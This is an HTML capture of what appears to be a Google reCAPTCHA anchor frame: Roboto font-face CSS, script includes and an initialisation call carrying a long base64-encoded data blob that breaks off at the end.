  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LVJcHBgIcUC-O4cL1-4nhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LVJcHBgIcUC-O4cL1-4nhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LVJcHBgIcUC-O4cL1-4nhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CjMOLwqjDssOFb3DDggHDlMOIJSVTw5vCpltCwrs3WMKmPsOjVAh0wqVDYsKVK1ADwrkEwqnDncKlJcOcYwnCmgrCiV/DpVDDgcOCw5jDscOFwrFCCcOHLiJdeF8vNhnCnn/[base64]/CrMKjw7PCiFwgMsOaw5wQw7vCvMK9wq82wpJxNllZZMOvw70ow4saWBTDsmPDv8OMNCrDhcO2worCrTDDtRRKcDsQHETCuG/CicKhdzVdwr3DicKZMgcSPsOeIlwOwpBjw6xhJcOFw6XCjgwlwq4KMVPDlwfDj8OTw5shJ8OPQsOpwpMVWB7DoMKBwrzDv8KPw67CmMKhYTLClsKvBcKlw7EwZld/DRTCgsK0w5DDlsKLwpDDjyt/CG1JSzPCp8KLRcOifsK4w7DDrcOiwrVBesOmdcKWw7PDhMOVwoDClCQNMcKyFAsUAsKhw6sWacK3SMKPw5LCmcKgRxhnKGbDn8OvZcKWKmMtW0nDmsOuGVB9IGsnwpNyw4MLP8OOwop2w6XDsSlAUHzCusKZw7E/[base64]/w7vDpcKyUcOrw5wAw43CrsKWJcOQb8OLHmtWw5lofcOZwrpnw67CiVXCq8ObIcK/worCtmjDlknCjMKkZFxlwrIgQyrDqmHDgjDCj8KaJQZDw4TDqmbCssOaw6XCg8KuAC8kXcOrwr/CrQbDi8KoAWlCw44Bwp7Dg3XDrBk/PMORw5HCnsOXFn3Ds8K3bhXDrcOmYyjClsO3RAfDhT0yCsKPb8OtwqTCocKxwrDCn1HDt8KpwqR7C8O7woN2wpfCvEPCnRfCksK5KwDCojzCpsOzM0LDj8O+w7PDumhOIsO7IQvClcK8A8OWJ8K0w5k0w4JDwo3Ci8OiwozDjcKiw5kHwqrCocKqwpTDj1/[base64]/DtMOEX8KgH8KwZ8Klw5PCs0Nzw4zCjMKawr5pwozCj3rDhMKZRsODw4x0wp7ChCzCtmRbawHCtMKxw7R2SHnCgG3Do8K3WmzDkBw6FBzDkgzDucOhw5IdQht4IsOcw6/[base64]/[base64]/CmkAfw6HDjhHDsAsBJyt+wrgQTMKBw5HDownDl8KHwq7DvA4DC8OVWMOgEHTDvWTCi1opWT3Dk04kA8O1DFbDvMOjwpJcNGfCjmrDujPClMOtQcKME8Kjw73DmcOkwowACX9Lwr/CgcOFLMOjLRgmw7Agw6/[base64]/[base64]/CuMKJRl7CoFZPw6fDocK+TFLDmcOLwqwSwq4bFsK+LsOtWyTCg2zCphAnw7FQalvCmMK3w6jDgsO2w6bCvsKEw6N0wog7wpnCmsKfw4LCisOhwpx1wobCuTLCqVBWw6/[base64]/DsQjDmR0fLRPDs3EbaH/DiinClETDmCPDnMOZw4tvw53CrMO4woNxw6A5DCkOwpgqT8OHbcOmJcOfwoABw6sYw6HClhfDs8KhTsKlw5DChsOXw6NoZlPCs3vCj8Ktwr/Dow0CZjtxwpNrAsKxw6RiesOSwoxmwpwOfcOzP1JCwr/CpMKgA8Kgw7YSNkHCoDrDmUPCsHkHcynCh0jDnsOycVArw49GwrHDmE1vXWQyE8KQQALDhcO5PsOwwoNzb8OUw7gVw4bDg8ONw6Ejw5I+w6sFW8OBw6BvJ1jDv35Uw4w+wqzDmcOyBEgXVsO4TCPDrUvDjgx4OG5GwpF5wofCpAHDjTHCk3xfwofCuE/DtkBtwp8DwrPClAnDosOnwrN9URUrIcK2wovCvMODw6bDkcKFwr7Cmmc5VsO/w706w6/CvsKzI2V3wqPDrQoQTcKOw5DCgcObOsOHwqYcK8OzMMO0bEdewpc1KMKqwofDqgHCiMKTSn4jMzQLw7PDgDV9wqvCqDx+dsKSwpZWFMOlw4XDuFfDusO5woXDi0lBAivDp8KaH17DlyxzejzDpMOWwovDm8ONwo/CpS7DjMKKAjfChMK9wqwtw7rDvmNJw4UhO8K9OsKTwpnDuMKEUhN9w6nDvyUSbB5hesK6w65Ta8OHwovCpFTChTd+asOoOkfCvMO7wrbDr8K2wq3CvGoDWS4Hax5UMsKTw51fZF7DnMKNA8KYQwzCjRfDoB/CiMO4w4PCpynDtsOEwpnChcOIK8OkHMOBHUnCjEAzasK7w4/ClMKnwp/Dh8KewqVzwqZqw5zDoMKXfcK/wrLCs07CgMKGWV/[base64]/ccOrwojCkiFKQmADSQvCvsO1w7M4A8O6FwRfw6DDtCDDnzLDplMtbsKBw7EzDsKwwqkZw6nDrMOvFXnDosKEW1jCoivCu8OFB8Ocw6LDkVkbwqrCu8OuwpPDssOvwrvCowQmCMOmJVhqw5PCucK5wr/CsMOlwoTDtcKQwpwsw5xmcsKLw6DCrj9UQW4Ew408fcKywoTClsKjw5opwr3Ck8OsVsOLw4zCj8OOR3TDpsKKwqEgw74Nw5FEcXATwoxIPXAILcK+akDDpVs4IkMLw5LDmcOCcsOmasOnw6IIw7h1w6/Ct8OkwrjCucKVDCPDslPDqB1NfhnCncOIwrE1YmtVw4/Cpn5Cw63Cr8O1NMO+woo4wpYywpZIwpsTwrnDn1LCoHXDpArCpCLCkg95E8OoJcKiWE3DiwnDsB5/BMKUwpHDgcKrwqcjN8OsQcKWw6bCr8KsERbDr8OPw6RowohOw7TDr8OOKUvDlMK/[base64]/w5LCg8Kaw5rDkX0Aw6U+KcKXVTDCgMOlw58+Z8O8JxzDjGx7KGBcYsKWw7hiLCvDozHChSpANUh4aQvDnsOIwqTChnHClRkSNiRVwoZ/S1gMw7DCm8KHw7cbw69/w4XCicKYwoUdwpg+wobDkkjCr3rCgcObwprDmizDjUHDjsOkw4Aewo1/[base64]/w4pEwpIlKmvDtRTDhsKxdcOCw4FNRcKQw7XDk8OAwqhyw70VCj5MwpDDv8O5GWJuaBbCm8OEw7Q6w5BtBiYPw67DnsKBwpHClVjCj8OwwpUXcMOFYGIgDwlcwpXDo3TCg8OmasObwrIOw6dSw4JqcEfCpml2c2h/c3vCuS/DoMO+w7kgw5TCjMOmHMKAw74iwo3DsAbDql7DljhXH3t6WsKjLjN/w7fDrEpXb8OBw7FXaX7Dn0cTw6AMw6JHPQTDnmIOw5TDosOFwppNDMOVwp0Vcz/[base64]/Cj8OfZsOcw7bDkwnCsT/DvMKKZMKVG8K2eTZTw7DDrkPDjsOIS8OrfMKdYAk3W8KNX8OlUFTDiCZwHcKUw73Dj8Kvw6TCq1wTw6YSw6Q8w79awr3CjzPDoxMVwpHDphvChsO8UiImw6V+wrgZwo0iLsK1wr4ZIcKpwo/CosKLXsKMXwVxw4jCjsK7DBIvAlzCgMKbwozCnDrDqR7CrMKCEDvDl8KJw5TCoAkiW8OjwoICZXsyVMOFwpfCliHCsmZKwoJ7VsOfSiBew7jDmcKVTiY2Ty/CtcKxG3XDlg7CjsKPNcOqS0IowosFc8KqwpDCnGpOIsOiOcKJPGjCv8O+wohVw5HDgD3DisK6wrQ/Wg8bw5HDisKfwrhiw7ctZcOOcTQywqXDjcKTYVnDvDLDpCJdFsKQw6teEcK/Rydawo7DiQR2EcKWUMOGwr/[base64]/fMKlw5zDnDHCscORwrfDjcOjJgHDqwsyT8K8KgXClMK4DsKPUCDCo8OkfMKBH8KPwrzDoVkQw5IowpDDosO4wpB4VwrDh8OpwqgpEw8nw7JDKMOFYyTDsMOhTHJHw6HCjVw0FsOmZWXDvcO5w4/Cii/CvFrCt8Kjw7/CuWgOZMKpWELCtnLDuMKAw5NtwrnDisOzwpowQ13DrCNDwqA+UMOTRnB9fcKzwr4QYcKpwr3DoMOsFVnCsMKPw7nCpRTDocKHw43DhcKYwoUww7BSFFpWw4LCtw5ZUMKGw7jCm8KfX8O8w5jDrMKuwodEbH9rNsKHfsKbwqUzd8OSIsOrDMO4w4PDkn/CmlTDhcKvwrPChMKqw7tgfsOUwqrDk1Q8B2rCgzpqwqYvwpN8w5vCqWrCkMKEw5jDngJGwqLCgsO5O3/CsMONw4pCw6rCqjBvw4ppwpAyw6tuw5/DiMOWe8OAwpkewrJxIMKyJsO4WDTCqnjDnMOSTsKnVsKbwohMwrdFDsO/w7cLwr9+w7IVKcKww7HCtsO8ekktw7ATwr7DosO5JMOZw5XCncKPwpVkwp7DksKew4LDmcO1RwQ5w7Z3w5wdWzVGw4UfL8O1JcKWwrQnwqgZwqvCoMKXw7wHdcKvw6LCqcOKYmzDi8KfdjBAw7JJAGvCs8O8VsOmwqjDl8O5w7/[base64]/VDI1VMO+wr3DmSbCmsKffMKpwq/Cv07Djmk5aMKCHHLCr8KAwqAKwqDDhE/DkndYw7R9NAjDqsKHHMOTw4LDgQ12HiVyVcK4JcK/cyHDrsOHN8KowpdjZ8KMwoNXQcKOwpgqd0jDu8Knw6PCrcOmw6EdXRppwrbDiE0Xdn/Cun4/wrptwpjDjDB/[base64]/GlMiw7/[base64]/[base64]/B2jDth1Qwq0Zw5vCn8ODwp/[base64]/Cs8OvwoZpIwRewrUfUcO0DcKuwol0w4UsU8OyZMKEwot7wqjCoVHDmsKBwoY1SMKuw7BUUFLCo3FICcO9UMORF8OfQMK3dmvDs3rDp1XDj0bCsjDDnMOLw61NwrtNwo/ChsKGw6HCulpMw7E6HsK8wrnDksK0wqnChTMZb8KccsKow7o4ARDDmsOawqorFMK1WsOyaWnDisK5wrFESWoWSSvDnX7DhMOuZEHDonpewpfCqQHDnxfDrMKTJ2TDnUrCvMOsck0iwoMmw6IcZMOQcVdIwr7ConjCm8ObbVHChV/CqwtFwpHDoVvCi8ObwqvDpyFPZsKQe8KMw51GZMKyw5EccsOBwonCoV55ZixgDU/DuU9HwoIlOkUqLkQxw6lvw6jDjBNgfcOYYRbDkzvCjV7DqMOQbMKxw6IBBhUswoE/S3gATsOHdWMdwpPDqwtCwrFsFcKCMDZxMsONw7jDlMODwpLDgcOxMcO9wrg9acODw7nDg8OrwrPDv0kQWRrDt0ghwobCij3DqS0vwr0AMMOZwpPDu8Osw6zCgcO1JX3DiiIQw6jDncODNMOnw5Utw7fDnWHDuCHDj3fDnUBjfsOwSgnDpS5qw4jDomY/[base64]/DvB/CmnQKGnwow7nCtsOcPMObw6A5w5BDw4chwqR6TsKOwrPDhcOdKXzDnMOxwrnCssOfHmXCr8KVwo3CsmPDjEXDh8KgdAp5G8Kfw5tEwonDpHvDmcKdKMKOVDbDgFzDuMK2FcOAImcPw4YtLcKWwr4bVsOiXSJ8wo7Cm8Orw6dGwqgfNlPDuEl/[base64]/Co8Osf2wTw5YLBlDDucOjwr3Ds8OJGQdkw4Y9w4rCm1dXw4IxV0vCijlUw7zDmlPDhyfDnsKAexLDisO1wp3DlsKaw4woeCAVwrAeKcO3ccO0C1jDvsKbwoPCrMO4FMONwrUrIcOrwoPCqcKaw55rL8KSX8OESz3Dv8KRw6M/wodCwo3Dt1/CksKew6bCjxLDl8KBwqrDlsK4DMOUYVVow7HCrxwIeMKKw5XDp8KLw7LDqMKtBsK2w7nDtsKmEMOCwrLDjMOkw6DCqVs/PWUTwp3CojHCmloUw4gKbRVkwqgEbsOWwrEhwrzDtcKdIsKtFHlbQCPCpcORcA5bU8Kawp8BIcKUw6XDvXN/[base64]/DhcKpGUbDjMKFw5TCjX3Dt8KUasK+LcK9w7YXwpkzw6jDjyLCoF/CssKVw6VPW2h7H8K1wprDgnbCjcKoJBHDhX8swrbDr8OJwpJFwqPCu8KRwqPDpjrDrVk1eVrCiSADAcK/UsOGw7Y3U8KPQMO2HkEGw6jCrcO/RUvCjsKTwo4velnDgsODw4BSwrArEcO1AsKvHAnDjXFoMsKdw4HDlBdwesK2BMOiw4gaQsOxwpQLHnwtwo8qEErCnMO2w7x5TibDm0FOAzLDhR4EKsO+wqLCpxAVwpvDlsKCw5ZWVcKVwrnCt8O/SsOxw7jDmR7DjhAiVcKZwrUjw6ZGNMKuw41PbMKIw5/CgXdXHi3DqjwwTnR4w73Cun/[base64]/DjcKoasKBw4pmHBXCkXssZgPDq21PRMOabcKvBxzCtnTDrwbCvinDp0bClsKMOTxWwq7Di8OfOUnCk8KhU8KXwo0mwrLDuMOcwrPCjMKIw47CtcO4EMOIXXrDrcKCe1cIw7vDrz/CjMKtJMKTwoZiwpDCjMOmw7Z7wq/Coio9OcOCwpg/CUYlT19MaHRpcsOqw61jQz/CuknCiAsdNTjCuMO8wp4Ub3o1w5AlVAcmHzV3wr9aw6w3w5Umw6TCoFjDjFfCsU7ChzHDmRFpVhlDciLCmQ9gMsKnwovDt0zClsKgbMOfOcOcw6DDgcOeNMKew4I/woXDlxPCiMOFXwQoVg9/wqhpGBNKwoc1woFYWMK2PsOBwqohPU3CkyPDi3TCkMO+w6UQUS5DwoTDi8KaN8O7JsKywo7CsMKDRxF6OB/CpHvCisKmR8OARsKKBUvCscO7TcO7S8KeCsOmw6LCkwXDinY2RcKGwoTCtx/DlQERwojDosO7wrDCpcK5KXrCmsKVwqA5w73CtsOXw7nDj0DDlcKRwqHDlRLCg8KZw5LDkUvClcKcQhLDu8KUwq7DplnDjBTDkyQtw61cLsKAY8Kxwq7ChgLDksOQw51QZMKqwqDDqsKiCXpowp/DnC3Dq8KwwoQrw6xEM8KLBMKaLMOpVzsnwoJDCsK7wofDkmXDgwAzwr/[base64]/[base64]/wrUZK1zDk0V5PUZTwovDgMOAEMKlaHzDnMOmwrJEw6/Dm8OALMKHwrJZw7kRHX8TwosMTlPCujPCvyTDky/DnDrDh1Nrw7vCpTTDl8O+w5LCmgTCvsO+YCBbwqQgw5cZw4rCmMOqVi5qw4EcwqpjWsK2c8O2W8Olf294XsKvFm/DlcOWVsKHchF9woLDj8Ozw6PDl8K6EkMsw4YXKjnDkEXDu8O/C8KvwrLDuS7DkcODw4klw5cvwo5wwrlWw47ChCV5w6MoNA5EwoTDucKFw4zCtcK7wq3DnsKFw5wfVGc7V8KAw7ENTH91GGQCHHTDrcKGwroyC8Ktw4wbecK4UWLDlzzDnsK2w7/Dm30Yw63CkzJBF8OMw6/ClGwJK8KcSSjDvMOOw5HDqcOjaMOyY8Oaw4LDiBXDqit5RjPDs8KdLMKvwqjClm3DisK3w5UYw6nCqErCsUHCpcORYsO9w4sResO/wo3DvMOXwpMCwpjDp2/DrBhwSzMoLHcEU8Oyd3nCrT/DicOWwqrDr8OUw7l9w4jDqVFyw6QMw6XDmsOFU0giCsKuJ8OVXsOsw6LDssO+w47DinXDqiwmHMOQX8Old8OFSsKsw5rDk1lKwq7CkmNpwrwLw4wHw5PDvcKdwr3Dp3/CgVDDlMOrAT/Dlg/Cs8OQaVwow7Vow73DocOTw4hyQz3CpcOoSUspSEdlN8OuwrRKwq9PAihWw4sEwprCiMOlwoHDjcKNwrVudcKdw6d1w6jDgMO0wrt/A8ObWCrCksOuwqNEJsK1wrrCg8OWVcKzw7wnw65uwqt2wrzDt8Ocw4YOw5DDl2fCi0F/[base64]/[base64]/[base64]/Cvh3CnsOmUzkwwo7DvwoBXEMgWXI7YzzDsD9vw708w65lDcOBw49RfsO/AcK4w5E1wo0xR087w7vDuGk9w5IsLsKew6hnwpvCgFvCpWlZScO0w4YRwrd1GsOkwqnDlQfCkAzCicKnw4nDi1R3RQ4fwqHDgxkVw5XDghzCplTDiRABwq5PYsKGw7UJwqZww78RHcKhw6/CusKew4VBTlnDrcOyPg4NCcKFf8OOAS3DisOFC8KjCAZxXsKMaT/ChMOUw7LDgMOpIArDr8Oow4bDvMKTehcCwq7CpGvCvmIow6ImDsKxw7kdwrIOQMK0wqrCnRTCrRgmwpnCgcKgMA7Dt8OFw6UufcKpOHnDp2HDrsOkwp/Dq2vCpsOLBFfDnGHDqk5OSMKswr47w4IDwq0Fwq9dw6sTSU43JQN2L8KHw4PDkcKqIFvCv33CqMO3w5FrwqTCisKjLRTCsH9QIcOnCMOuPR/DtAwsOMOnDBXCqErDuHcNw505I1LDoHBWw4gXGTzDlDvCtsKJSCrCpXHDhW/[base64]/w5FOLDpEZsOyw7xiIMKaN8OJT2ZSIHvCjcOeQ8OpQl3DsMOYM